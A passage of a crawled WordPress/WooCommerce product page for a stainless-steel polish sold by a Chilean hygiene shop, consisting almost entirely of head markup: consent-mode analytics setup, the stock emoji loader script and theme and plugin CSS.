

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hygiene.cl/producto/inoxbrix-abrillantador-de-acero-inoxidable/
body_size: 32976
content:
<!doctype html><html lang="es-CL" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.hygiene.cl/wp-content/uploads/favicon.jpg" /><title>INOXBRIX Abrillantador de Acero Inóxidable &#8211; Higiene Covid19 Aseo Personal Toallas Higiénicas Desinfectante</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script>window._wca = window._wca || [];</script>  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/*  */</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Higiene Covid19 Aseo Personal Toallas Higiénicas Desinfectante &raquo; Feed" href="https://www.hygiene.cl/feed/" /><link rel="alternate" type="application/rss+xml" title="Higiene Covid19 Aseo Personal Toallas Higiénicas Desinfectante &raquo; Feed de comentarios" href="https://www.hygiene.cl/comments/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hygiene.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.hygiene.cl/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://www.hygiene.cl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.hygiene.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wppb-edit-profile-style-inline-css' type='text/css'></style><style id='wppb-login-style-inline-css' type='text/css'></style><style id='wppb-recover-password-style-inline-css' type='text/css'></style><style id='wppb-register-style-inline-css' type='text/css'></style><style id='wppb-user-listing-style-inline-css' type='text/css'></style><link rel='stylesheet' id='mediaelement-css' href='https://www.hygiene.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.hygiene.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-mediaelement-inline-css' type='text/css'>body .mejs-container .mejs-controls >.mejs-horizontal-volume-slider{height:26px;width:56px;position:relative;display:block;float:left;}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-button button:focus{outline:none}body[data-button-style*="_rounded"] .mejs-button>button,body[data-button-style^="rounded"] .mejs-controls .mejs-pause button,body .mejs-controls .mejs-pause{border-radius:0!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.3)!important}.mejs-video .mejs-controls .mejs-time-rail{padding-top:12px}.mejs-audio .mejs-controls .mejs-time-rail{padding-top:11px}.mejs-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-video .mejs-controls .mejs-time-rail span,.mejs-video .mejs-controls .mejs-time-rail a,.mejs-video .mejs-controls .mejs-time-rail .mejs-time-loaded{height:8px}.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-audio .mejs-controls .mejs-time-rail span,.mejs-audio .mejs-controls .mejs-time-rail a,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{height:8px}#ajax-content-wrap .mejs-container{background-color:transparent;background-image:none!important}.wp-video{margin-bottom:20px;}.wp-video,.mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.wp-video-shortcode.mejs-container .mejs-poster img{visibility:hidden;display:block;margin-bottom:0;}.mejs-container-fullscreen .mejs-poster img{height:100%!important}body .mejs-poster{background-size:cover}body .mejs-container .mejs-controls .mejs-time{opacity:0.8;}body .mejs-controls button{transition:opacity 0.15s ease}body .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:0.8}#ajax-content-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background-color:rgba(255,255,255,0.25)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}body .mejs-controls .mejs-button button{font-size:18px;color:#fff;width:auto;position:relative;display:inline-block;}body .mejs-controls .mejs-button:not(.mejs-replay) button{background-image:none}body .mejs-controls .mejs-button.mejs-replay button{width:20px;}body .mejs-controls button:before{text-decoration:inherit;display:inline-block;speak:none}body .mejs-controls .mejs-play button:before{content:"\e052"}body .mejs-controls .mejs-mute button:before{content:"\e098"}body .mejs-controls .mejs-unmute button:before{content:"\e099"}body .mejs-controls .mejs-fullscreen-button button:before{content:"\e110";font-size:17px}body .mejs-controls .mejs-fullscreen-button.mejs-unfullscreen button:before{content:"\e111"}body .mejs-button.mejs-volume-button{margin-left:5px}body .mejs-controls .mejs-pause{top:2px;left:2px;position:relative;}body .mejs-controls .mejs-pause button{border-left:3px solid #fff;border-right:3px solid #fff;width:9px;height:12px;right:3px;top:2px}#ajax-content-wrap .mejs-container.mejs-audio{height:44px!important;background-color:rgba(0,0,0,1)}#ajax-content-wrap .mejs-container.mejs-audio .mejs-playpause-button{margin-left:0;}body .mejs-container.mejs-audio .mejs-controls{height:42px}body .mejs-container:not(.mejs-audio) .mejs-controls:before{background:linear-gradient(rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,0.04) 44%,rgba(0,0,0,0.8) 100%,rgba(0,0,0,0.6) 100%);position:absolute;bottom:0;left:0;width:100%;height:400%;z-index:11;border-radius:4px;content:" "}body .mfp-wrap .mfp-content .mejs-container:not(.mejs-audio) .mejs-controls:before{border-radius:0;}body .mejs-container .mejs-controls >*{z-index:100;position:relative}body .mejs-container .mejs-controls{background:none!important;height:50px}#ajax-content-wrap .mejs-playpause-button{margin-left:20px}#ajax-content-wrap .mejs-fullscreen-button{margin-right:20px}body .mejs-video .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;border:none;background-color:transparent}body .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-color:transparent transparent}body .mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float{border:none;background-color:#fff;height:15px;box-shadow:0 2px 12px rgba(0,0,0,0.25)}</style><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.hygiene.cl/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' type='text/css' media='all' /><style id='yith-wcan-shortcodes-inline-css' type='text/css'>:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.hygiene.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='salient-social-css' href='https://www.hygiene.cl/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' /><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #00d3ef;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #00d3ef;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #00d3ef;
  }</style><link rel='stylesheet' id='photoswipe-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /><style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.hygiene.cl/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wppb_woo_stylesheet-css' href='https://www.hygiene.cl/wp-content/plugins/profile-builder-unlimited/add-ons-advanced/woocommerce/assets/css/style-fields.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wppb_pbpl_css-css' href='https://www.hygiene.cl/wp-content/plugins/profile-builder/assets/css/placeholder-labels.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' /><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link rel='stylesheet' id='salient-grid-system-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/grid-system.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='main-styles-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/style.css?ver=17.4.1' type='text/css' media='all' /><style id='main-styles-inline-css' type='text/css'>.woocommerce div.product form.variations_form .fancy-select-wrap {
				position: relative;
			 }
			 .woocommerce div.product form.variations_form .select2-container--open:not(.select2) {
				top: 105%!important;
				min-width: 150px;
